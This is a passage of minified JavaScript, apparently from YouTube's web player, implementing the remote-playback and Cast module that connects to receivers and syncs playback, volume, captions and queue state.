g.z.TSJ=function(I){if(!I)this.eM(null),Yr(this,null);else if(this.J.receiver.volume){I=this.J.receiver.volume;var U=DD(this),t=Math.round(100*I.level||0);if(U.volume!=t||U.muted!=I.muted)tN("Cast volume update: "+I.level+(I.muted?" muted":"")),U.volume=t,U.muted=!!I.muted,GW(this,U)}};
g.z.eM=function(I){tN("Cast media: "+!!I);this.B&&this.B.removeUpdateListener(this.W);if(this.B=I)this.B.addUpdateListener(this.W),ewQ(this),this.publish("remotePlayerChange")};
g.z.R0d=function(I){I?(ewQ(this),this.publish("remotePlayerChange")):this.eM(null)};
g.z.gZ=function(){qD(this,"sendDebugCommand",{debugCommand:"stats4nerds "})};
g.z.HLJ=function(){var I=Xdf();I&&Yr(this,I)};
g.z.Oi=function(I){Ul("CP",I)};g.p(TW,g.OR);g.z=TW.prototype;
g.z.connect=function(I,U){if(U){var t=U.listId,W=U.videoId,E=U.videoIds,Z=U.playerParams,H=U.clickTrackingParams,l=U.index,d={videoId:W},K=U.currentTime,v=U.locationInfo;U=U.loopMode;K!==void 0&&(d.currentTime=K<=5?0:K);Z&&(d.playerParams=Z);v&&(d.locationInfo=v);H&&(d.clickTrackingParams=H);t&&(d.listId=t);E&&E.length>0&&(d.videoIds=E.join(","));l!==void 0&&(d.currentIndex=l);this.Rn&&(d.loopMode=U||"LOOP_MODE_OFF");t&&(this.B.listId=t);this.B.videoId=W;this.B.index=l||0;this.B.state=3;o1(this.B,
K);this.X="UNSUPPORTED";t=this.Rn?"setInitialState":"setPlaylist";bV("Connecting with "+t+" and params: "+g.k7(d));this.J.connect({method:t,params:g.k7(d)},I,How())}else bV("Connecting without params"),this.J.connect({},I,How());Rw8(this)};
g.z.Ow=function(I){this.J.Ow(I)};
g.z.dispose=function(){this.Tg()||(g.z6("yt.mdx.remote.remoteClient_",null),this.publish("beforeDispose"),BE(this,3));g.OR.prototype.dispose.call(this)};
g.z.b0=function(){O4w(this);Vzw(this);n2H(this);g.$p(this.W);this.W=NaN;g.$p(this.on);this.on=NaN;this.T=null;g.m0(this.mu);this.mu.length=0;this.J.dispose();g.OR.prototype.b0.call(this);this.X=this.Y=this.D=this.B=this.J=null};
g.z.Rk=function(I){if(!this.D||this.D.length===0)return!1;for(var U=g.X(this.D),t=U.next();!t.done;t=U.next())if(!t.value.capabilities.has(I))return!1;return!0};
g.z.sI=function(){var I=3;this.Tg()||(I=0,isNaN(this.aR())?this.J.Z7()&&isNaN(this.K)&&(I=1):I=2);return I};
g.z.aJ=function(I){bV("Disconnecting with "+I);g.z6("yt.mdx.remote.remoteClient_",null);O4w(this);this.publish("beforeDisconnect",I);I==1&&KL();this.J.disconnect(I);this.dispose()};
g.z.Wf=function(){var I=this.B;this.T&&(I=this.B.clone(),iV(I,this.T,I.index));return xSk(I)};
g.z.YgQ=function(I){var U=this,t=new ND(I);t.videoId&&t.videoId!=this.B.videoId&&(this.T=t.videoId,g.$p(this.W),this.W=g.vK(function(){if(U.T){var E=U.T;U.T=null;U.B.videoId!=E&&R1(U,"getNowPlaying")}},5E3));
var W=[];this.B.listId==t.listId&&this.B.videoId==t.videoId&&this.B.index==t.index||W.push("remoteQueueChange");this.B.playerState==t.playerState&&this.B.volume==t.volume&&this.B.muted==t.muted&&Xw(this.B)==Xw(t)&&g.k7(this.B.trackData)==g.k7(t.trackData)||W.push("remotePlayerChange");this.B.reset(I);g.Kt(W,function(E){this.publish(E)},this)};
g.z.yM=function(){var I=this.J.getDeviceId(),U=g.xf(this.D,function(t){return t.type=="REMOTE_CONTROL"&&t.id!=I});
return U?U.id:""};
g.z.aR=function(){return this.J.QZ()};
g.z.Hf=function(){return this.X||"UNSUPPORTED"};
g.z.Zp=function(){return this.Y||""};
g.z.LA=function(){!isNaN(this.aR())&&this.J.Hs()};
g.z.tBk=function(I,U){R1(this,I,U);PNk(this)};
g.z.Rf=function(){var I=g.Jv("SAPISID","")||g.Jv("__Secure-1PAPISID")||"",U=g.Jv("__Secure-3PAPISID","")||"";if(!I&&!U)return"";I=g.X2(g.oA(I),2);U=g.X2(g.oA(U),2);return g.X2(g.oA(","+I+","+U),2)};
TW.prototype.subscribe=TW.prototype.subscribe;TW.prototype.unsubscribeByKey=TW.prototype.V$;TW.prototype.getProxyState=TW.prototype.sI;TW.prototype.disconnect=TW.prototype.aJ;TW.prototype.getPlayerContextData=TW.prototype.Wf;TW.prototype.setPlayerContextData=TW.prototype.YgQ;TW.prototype.getOtherConnectedRemoteId=TW.prototype.yM;TW.prototype.getReconnectTimeout=TW.prototype.aR;TW.prototype.getAutoplayMode=TW.prototype.Hf;TW.prototype.getAutoplayVideoId=TW.prototype.Zp;TW.prototype.reconnect=TW.prototype.LA;
TW.prototype.sendMessage=TW.prototype.tBk;TW.prototype.getXsrfToken=TW.prototype.Rf;TW.prototype.isCapabilitySupportedOnConnectedDevices=TW.prototype.Rk;g.p(v9f,HE);g.z=v9f.prototype;g.z.Ii=function(I){return this.Bk.$_gs(I)};
g.z.contains=function(I){return!!this.Bk.$_c(I)};
g.z.get=function(I){return this.Bk.$_g(I)};
g.z.start=function(){this.Bk.$_st()};
g.z.add=function(I,U,t){this.Bk.$_a(I,U,t)};
g.z.remove=function(I,U,t){this.Bk.$_r(I,U,t)};
g.z.uI=function(I,U,t,W){this.Bk.$_un(I,U,t,W)};
g.z.b0=function(){for(var I=this.B.length,U=0;U<I;++U)this.Bk.$_ubk(this.B[U]);this.B.length=0;this.Bk=null;HE.prototype.b0.call(this)};
g.z.SC=function(){this.publish("screenChange")};
g.z.u6u=function(){this.publish("onlineScreenChange")};
vE.prototype.$_st=vE.prototype.start;vE.prototype.$_gspc=vE.prototype.qr;vE.prototype.$_gsppc=vE.prototype.rR;vE.prototype.$_c=vE.prototype.contains;vE.prototype.$_g=vE.prototype.get;vE.prototype.$_a=vE.prototype.add;vE.prototype.$_un=vE.prototype.uI;vE.prototype.$_r=vE.prototype.remove;vE.prototype.$_gs=vE.prototype.Ii;vE.prototype.$_gos=vE.prototype.y7;vE.prototype.$_s=vE.prototype.subscribe;vE.prototype.$_ubk=vE.prototype.V$;var Zg=null,li=!1,Ol=null,nq=null,CG6=null,Il=[];g.p(jbf,g.q);g.z=jbf.prototype;g.z.b0=function(){g.q.prototype.b0.call(this);this.J.stop();this.D.stop();this.W.stop();var I=this.Or;I.unsubscribe("proxyStateChange",this.by,this);I.unsubscribe("remotePlayerChange",this.u9,this);I.unsubscribe("remoteQueueChange",this.HC,this);I.unsubscribe("previousNextChange",this.md,this);I.unsubscribe("nowAutoplaying",this.Ns,this);I.unsubscribe("autoplayDismissed",this.qs,this);this.Or=this.B=null};
g.z.PN=function(I){var U=g.dx.apply(1,arguments);if(this.Or.D!=2)if(d$(this)){if(DD(this.Or).playerState!=1081||I!=="control_seek")switch(I){case "control_toggle_play_pause":DD(this.Or).isPlaying()?this.Or.pause():this.Or.play();break;case "control_play":this.Or.play();break;case "control_pause":this.Or.pause();break;case "control_seek":this.Y.lw(U[0],U[1]);break;case "control_subtitles_set_track":sbx(this,U[0]);break;case "control_set_audio_track":this.setAudioTrack(U[0])}}else switch(I){case "control_toggle_play_pause":case "control_play":case "control_pause":U=
this.G.getCurrentTime();Kl(this,U===0?void 0:U);break;case "control_seek":Kl(this,U[0]);break;case "control_subtitles_set_track":sbx(this,U[0]);break;case "control_set_audio_track":this.setAudioTrack(U[0])}};
g.z.f50=function(I){this.W.ue(I)};
g.z.YWn=function(I){this.PN("control_subtitles_set_track",g.Ct(I)?null:I)};
g.z.ys=function(){var I=this.G.getOption("captions","track");g.Ct(I)||sbx(this,I)};
g.z.HL=function(I){this.B.HL(I,this.G.getVideoData().lengthSeconds)};
g.z.B8d=function(){g.Ct(this.T)||aLw(this,this.T);this.X=!1};
g.z.by=function(I,U){this.D.stop();U===2&&this.o9()};
g.z.u9=function(){if(d$(this)){this.J.stop();var I=DD(this.Or);switch(I.playerState){case 1080:case 1081:case 1084:case 1085:this.B.Og=1;break;case 1082:case 1083:this.B.Og=0;break;default:this.B.Og=-1}switch(I.playerState){case 1081:case 1:this.wS(new g.zC(8));this.BT();break;case 1085:case 3:this.wS(new g.zC(9));break;case 1083:case 0:this.wS(new g.zC(2));this.Y.stop();this.HL(this.G.getVideoData().lengthSeconds);break;case 1084:this.wS(new g.zC(4));break;case 2:this.wS(new g.zC(4));this.HL(Xw(I));
break;case -1:this.wS(new g.zC(64));break;case -1E3:this.wS(new g.zC(128,{errorCode:"mdx.remoteerror",errorMessage:"This video is not available for remote playback.",zN:2}))}I=DD(this.Or).trackData;var U=this.T;(I||U?I&&U&&I.trackName==U.trackName&&I.languageCode==U.languageCode&&I.languageName==U.languageName&&I.kind==U.kind:1)||(this.T=I,aLw(this,I));I=DD(this.Or);I.volume===-1||Math.round(this.G.getVolume())===I.volume&&this.G.isMuted()===I.muted||this.on.isActive()||this.w7()}else Ayt(this)};
g.z.md=function(){this.G.publish("mdxpreviousnextchange")};
g.z.HC=function(){d$(this)||Ayt(this)};
g.z.Ns=function(I){isNaN(I)||this.G.publish("mdxnowautoplaying",I)};
g.z.qs=function(){this.G.publish("mdxautoplaycanceled")};
g.z.setAudioTrack=function(I){d$(this)&&this.Or.setAudioTrack(vA(this).videoId,I)};
g.z.seekTo=function(I,U){DD(this.Or).playerState===-1?Kl(this,I):U&&this.Or.seekTo(I)};
g.z.w7=function(){var I=this;if(d$(this)){var U=DD(this.Or);this.events.T_(this.mu);U.muted?this.G.mute():this.G.unMute();this.G.setVolume(U.volume);this.mu=this.events.L(this.G,"onVolumeChange",function(t){QbH(I,t)})}};
g.z.BT=function(){this.J.stop();if(!this.Or.Tg()){var I=DD(this.Or);I.isPlaying()&&this.wS(new g.zC(8));this.HL(Xw(I));this.J.start()}};
g.z.o9=function(){this.D.stop();this.J.stop();var I=this.Or.QZ();this.Or.D==2&&!isNaN(I)&&this.D.start()};
g.z.wS=function(I){this.D.stop();var U=this.K;if(!g.yp(U,I)){var t=g.R(I,2);t!==g.R(this.K,2)&&this.G.lm(t);this.K=I;o9L(this.B,U,I)}};g.p(N6H,g.xA);g.z=N6H.prototype;g.z.getCurrentTime=function(){return this.B.getCurrentTime()};
g.z.getDuration=function(){return this.B.getDuration()};
g.z.Jn=function(){return this.B.Jn()};
g.z.Cd=function(){return this.B.Cd()};
g.z.Fd=function(){return this.B.Fd()};
g.z.kW=function(){return this.B.kW()};
g.z.getPlayerState=function(){return this.B.cQ};
g.z.isAtLiveHead=function(){return this.B.isAtLiveHead()};
g.z.pauseVideo=function(){this.B.bX("control_pause")};
g.z.playVideo=function(){var I=this;return g.r(function(U){I.B.bX("control_play");return U.return()})};
g.z.seekTo=function(I,U){this.B.bX("control_seek",I,!(U==null?0:U.xa))};
g.z.s9=function(I){this.B.bX("control_set_audio_track",I);return!0};g.p(cA,g.T);cA.prototype.S_=function(){this.fade.show()};
cA.prototype.Mt=function(){this.fade.hide()};
cA.prototype.B=function(){c6("mdx-privacy-popup-cancel");this.Mt()};
cA.prototype.J=function(){c6("mdx-privacy-popup-confirm");this.Mt()};g.p($t,g.T);$t.prototype.onStateChange=function(I){this.Z5(I.state)};
$t.prototype.Z5=function(I){if(this.api.getPresentingPlayerType()===3){var U={RECEIVER_NAME:this.api.getOption("remote","currentReceiver").name};I=g.R(I,128)?g.nS("Error on $RECEIVER_NAME",U):I.isPlaying()||I.isPaused()?g.nS("Playing on $RECEIVER_NAME",U):g.nS("Connected to $RECEIVER_NAME",U);this.updateValue("statustext",I);this.fade.show()}else this.fade.hide()};g.p(ui,g.A_);ui.prototype.J=function(){var I=this.G.getOption("remote","receivers");I&&I.length>1&&!this.G.getOption("remote","quickCast")?(this.ZI=g.vq(I,this.B,this),this.GV(g.F2(I,this.B)),I=this.G.getOption("remote","currentReceiver"),I=this.B(I),this.options[I]&&this.LX(I),this.enable(!0)):this.enable(!1)};
ui.prototype.B=function(I){return I.key};
ui.prototype.u5=function(I){return I==="cast-selector-receiver"?"Cast...":this.ZI[I].name};
ui.prototype.gQ=function(I){g.A_.prototype.gQ.call(this,I);this.G.setOption("remote","currentReceiver",this.ZI[I]);this.Er.Mt()};g.p(Jy8,g.SW);g.z=Jy8.prototype;
g.z.create=function(){var I=this.player.S(),U=g.nr(I);I={device:"Desktop",app:"youtube-desktop",loadCastApiSetupScript:I.V("mdx_load_cast_api_bootstrap_script"),enableDialLoungeToken:I.V("enable_dial_short_lived_lounge_token"),enableCastLoungeToken:I.V("enable_cast_short_lived_lounge_token")};SJt(U,I);this.subscriptions.push(g.b0("yt-remote-before-disconnect",this.DF0,this));this.subscriptions.push(g.b0("yt-remote-connection-change",this.D8A,this));this.subscriptions.push(g.b0("yt-remote-receiver-availability-change",this.FR,
this));this.subscriptions.push(g.b0("yt-remote-auto-connect",this.rU0,this));this.subscriptions.push(g.b0("yt-remote-receiver-resumed",this.yUg,this));this.subscriptions.push(g.b0("mdx-privacy-popup-confirm",this.p5J,this));this.subscriptions.push(g.b0("mdx-privacy-popup-cancel",this.gUk,this));this.FR()};
g.z.load=function(){this.player.cancelPlayback();g.SW.prototype.load.call(this);this.ol=new N6H(this.player.S(),this);this.player.Ks(this.ol);this.xQ=new jbf(this,this.player,this.Or);var I=(I=Fq0())?I.currentTime:0;var U=g9$()?new kr(EF(),void 0):null;I==0&&U&&(I=Xw(DD(U)));I!==0&&this.HL(I);o9L(this,this.cQ,this.cQ);this.player.yI(6)};
g.z.unload=function(){this.player.publish("mdxautoplaycanceled");this.player.e3();this.PF=this.SJ;g.cl(this.xQ,this.Or);this.Or=this.ol=this.xQ=null;g.SW.prototype.unload.call(this);this.player.yI(5);Sg(this)};
g.z.b0=function(){g.BF(this.subscriptions);g.SW.prototype.b0.call(this)};
g.z.bX=function(I){var U=g.dx.apply(1,arguments);this.loaded&&this.xQ.PN.apply(this.xQ,[I].concat(g.x(U)))};
g.z.getAdState=function(){return this.Og};
g.z.hasPrevious=function(){return this.Or?DD(this.Or).hasPrevious:!1};
g.z.hasNext=function(){return this.Or?DD(this.Or).hasNext:!1};
g.z.HL=function(I,U){this.xo=I||0;this.player.publish("progresssync",I,U);this.player.BQ("onVideoProgress",I||0)};
g.z.getCurrentTime=function(){return this.xo};
g.z.getDuration=function(){return DD(this.Or).getDuration()||0};
g.z.Jn=function(){var I=DD(this.Or);return I.T?I.B+JN(I):I.B};
g.z.Cd=function(){return DD(this.Or).loadedTime};
g.z.Fd=function(){return DS8(DD(this.Or))};
g.z.kW=function(){var I=DD(this.Or);return I.J>0?I.J+JN(I):I.J};
g.z.getProgressState=function(){var I=DD(this.Or),U=this.player.getVideoData();return{airingStart:0,airingEnd:0,allowSeeking:I.playerState!=1081&&this.player.nf(),clipEnd:U.clipEnd,clipStart:U.clipStart,current:this.getCurrentTime(),displayedStart:-1,duration:this.getDuration(),ingestionTime:this.Jn(),isAtLiveHead:this.isAtLiveHead(),loaded:this.Cd(),seekableEnd:this.Fd(),seekableStart:this.kW(),offset:0,viewerLivestreamJoinMediaTime:0}};
g.z.isAtLiveHead=function(){return DS8(DD(this.Or))-this.getCurrentTime()<=1};
g.z.nextVideo=function(){this.Or&&this.Or.nextVideo()};
g.z.PC=function(){this.Or&&this.Or.PC()};
g.z.DF0=function(I){I===1&&(this.oA=this.Or?DD(this.Or):null)};
g.z.D8A=function(){var I=g9$()?new kr(EF(),void 0):null;if(I){var U=this.PF;this.loaded&&this.unload();this.Or=I;this.oA=null;U.key!==this.SJ.key&&(this.PF=U,this.load())}else g.vl(this.Or),this.Or=null,this.loaded&&(this.unload(),(I=this.oA)&&I.videoId===this.player.getVideoData().videoId&&this.player.cueVideoById(I.videoId,Xw(I)));this.player.publish("videodatachange","newdata",this.player.getVideoData(),3)};
g.z.FR=function(){var I=[this.SJ],U=I.concat,t=zMf();AN()&&g.sC("yt-remote-cast-available")&&t.push({key:"cast-selector-receiver",name:"Cast..."});this.ZI=U.call(I,t);I=pYt()||this.SJ;z7(this,I);this.player.BQ("onMdxReceiversChange")};
g.z.rU0=function(){var I=pYt();z7(this,I)};
g.z.yUg=function(){this.PF=pYt()};
g.z.p5J=function(){this.Yg=!0;Sg(this);li=!1;Zg&&w$(Zg,1);Zg=null};
g.z.gUk=function(){this.Yg=!1;Sg(this);z7(this,this.SJ);this.PF=this.SJ;li=!1;Zg=null;this.player.playVideo()};
g.z.pX=function(I,U){switch(I){case "casting":return this.loaded;case "receivers":return this.ZI;case "currentReceiver":return U&&(U.key==="cast-selector-receiver"?i4k():z7(this,U)),this.loaded?this.PF:this.SJ;case "quickCast":return this.ZI.length===2&&this.ZI[1].key==="cast-selector-receiver"?(U&&i4k(),!0):!1}};
g.z.gZ=function(){this.Or.gZ()};
g.z.mH=function(){return!1};
g.z.getOptions=function(){return["casting","receivers","currentReceiver","quickCast"]};
g.z.isLoggedIn=function(){var I,U;return((I=g.bP("PLAYER_CONFIG"))==null?void 0:(U=I.args)==null?void 0:U.authuser)!==void 0?!0:!(!g.bP("SESSION_INDEX")&&!g.bP("LOGGED_IN"))};g.hC("remote",Jy8);})(_yt_player);
